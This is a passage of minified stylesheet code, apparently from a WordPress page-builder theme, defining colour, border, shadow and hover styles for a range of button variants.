#a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern{color:#fff;border-color:#b97ebb;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#ae6ab0;background-color:#ae6ab0}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#ab63ad;background-color:#ab63ad}.vc_btn3.vc_btn3-color-black,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat{color:#fff;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-black:focus,.vc_btn3.vc_btn3-color-black:hover{color:#f7f7f7;background-color:#1b1b1b}.vc_btn3.vc_btn3-color-black.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-black:active{color:#f2f2f2;background-color:#161616}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline{border-color:#2a2a2a;background-color:transparent}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:hover{color:#fff;border-color:#2a2a2a;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d{color:#fff;background-color:#2a2a2a;box-shadow:0 5px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#2a2a2a;top:3px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern{color:#fff;border-color:#2a2a2a;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#1b1b1b;background-color:#1b1b1b}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#161616;background-color:#161616}.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat{color:#666;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-grey:focus,.vc_btn3.vc_btn3-color-grey:hover{color:#5e5e5e;background-color:#dcdcdc}.vc_btn3.vc_btn3-color-grey.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-grey:active{color:#595959;background-color:#d7d7d7}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{border-color:#ebebeb;background-color:transparent}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover{color:#666;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d{color:#666;background-color:#ebebeb;box-shadow:0 5px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover{color:#5e5e5e;background-color:#ebebeb;top:3px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:active{color:#595959;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern{color:#666;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover{color:#5e5e5e;border-color:#dcdcdc;background-color:#dcdcdc}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:active{color:#595959;border-color:#d7d7d7;background-color:#d7d7d7}.vc_btn3.vc_btn3-color-white,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat{color:#666;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-white:focus,.vc_btn3.vc_btn3-color-white:hover{color:#5e5e5e;background-color:#f0f0f0}.vc_btn3.vc_btn3-color-white.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-white:active{color:#595959;background-color:#ebebeb}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline{border-color:#fff;background-color:transparent}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:hover{color:#666;border-color:#fff;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d{color:#666;background-color:#fff;box-shadow:0 5px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover{color:#5e5e5e;background-color:#fff;top:3px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:active{color:#595959;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern{color:#666;border-color:#fff;background-color:#fff;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#03000000', endColorstr='#05000000', GradientType=0)}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:hover{color:#5e5e5e;border-color:#f0f0f0;background-color:#f0f0f0}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:active{color:#595959;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-default,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat{color:#333;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-default:focus,.vc_btn3.vc_btn3-color-default:hover{color:#2b2b2b;background-color:#e8e8e8}.vc_btn3.vc_btn3-color-default.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-default:active{color:#262626;background-color:#e3e3e3}.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline{color:#f7f7f7;border-color:#f7f7f7;background-color:transparent}.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:hover{color:#333;border-color:#f7f7f7;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d{color:#333;background-color:#f7f7f7;box-shadow:0 5px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover{color:#2b2b2b;background-color:#f7f7f7;top:3px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:active{color:#262626;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern{color:#333;border-color:#f7f7f7;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:hover{color:#2b2b2b;border-color:#e8e8e8;background-color:#e8e8e8}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:active{color:#262626;border-color:#e3e3e3;background-color:#e3e3e3}.vc_btn3.vc_btn3-color-primary,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat{color:#fff;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-primary:focus,.vc_btn3.vc_btn3-color-primary:hover{color:#f7f7f7;background-color:#0074ad}.vc_btn3.vc_btn3-color-primary.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-primary:active{color:#f2f2f2;background-color:#006da3}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline{color:#08c;border-color:#08c;background-color:transparent}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover{color:#fff;border-color:#08c;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d{color:#fff;background-color:#08c;box-shadow:0 5px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#08c;top:3px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern{color:#fff;border-color:#08c;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#0074ad;background-color:#0074ad}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#006da3;background-color:#006da3}.vc_btn3.vc_btn3-color-info,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat{color:#fff;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-info:focus,.vc_btn3.vc_btn3-color-info:hover{color:#f7f7f7;background-color:#3fafd4}.vc_btn3.vc_btn3-color-info.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-info:active{color:#f2f2f2;background-color:#37abd3}.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline{color:#58b9da;border-color:#58b9da;background-color:transparent}.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover{color:#fff;border-color:#58b9da;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d{color:#fff;background-color:#58b9da;box-shadow:0 5px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#58b9da;top:3px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern{color:#fff;border-color:#58b9da;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#3fafd4;background-color:#3fafd4}.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#37abd3;background-color:#37abd3}.vc_btn3.vc_btn3-color-success,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat{color:#fff;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-success:focus,.vc_btn3.vc_btn3-color-success:hover{color:#f7f7f7;background-color:#59a453}.vc_btn3.vc_btn3-color-success.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-success:active{color:#f2f2f2;background-color:#559d50}.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline{color:#6ab165;border-color:#6ab165;background-color:transparent}.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:hover{color:#fff;border-color:#6ab165;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d{color:#fff;background-color:#6ab165;box-shadow:0 5px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#6ab165;top:3px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #4f934b}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern{color:#fff;border-color:#6ab165;background-color:#6ab165}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#59a453;background-color:#59a453}.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#559d50;background-color:#559d50}.vc_btn3.vc_btn3-color-warning,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat{color:#fff;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-warning:focus,.vc_btn3.vc_btn3-color-warning:hover{color:#f7f7f7;background-color:#e08700}.vc_btn3.vc_btn3-color-warning.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-warning:active{color:#f2f2f2;background-color:#d68100}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline{color:#f90;border-color:#f90;background-color:transparent}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:hover{color:#fff;border-color:#f90;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d{color:#fff;background-color:#f90;box-shadow:0 5px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f90;top:3px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #c77700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern{color:#fff;border-color:#f90;background-color:#f90}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#e08700;background-color:#e08700}.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#d68100;background-color:#d68100}.vc_btn3.vc_btn3-color-danger,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat{color:#fff;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-danger:focus,.vc_btn3.vc_btn3-color-danger:hover{color:#f7f7f7;background-color:#ff4b3c}.vc_btn3.vc_btn3-color-danger.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-danger:active{color:#f2f2f2;background-color:#ff4132}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline{color:#ff675b;border-color:#ff675b;background-color:transparent}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:hover{color:#fff;border-color:#ff675b;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d{color:#fff;background-color:#ff675b;box-shadow:0 5px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#ff675b;top:3px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#ff675b}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #ff3323}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 